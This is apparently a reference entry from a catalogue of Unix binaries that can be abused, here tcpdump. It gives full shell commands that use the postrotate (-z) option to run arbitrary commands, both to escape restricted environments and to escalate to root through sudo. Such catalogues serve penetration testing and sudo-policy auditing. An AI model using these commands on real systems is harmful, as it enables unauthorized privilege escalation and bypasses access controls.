 .. / tcpdump Star 11,215
Command Sudo
These require some traffic to be actually captured. Also note that the subprocess is immediately sent to
the background.
In recent distributions (e.g., Debian 10 and Ubuntu 18) AppArmor limits the postrotate-command to a small
subset of predefined commands thus preventing the execution of the following.
Command
It can be used to break out from restricted environments by running non-interactive system commands.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root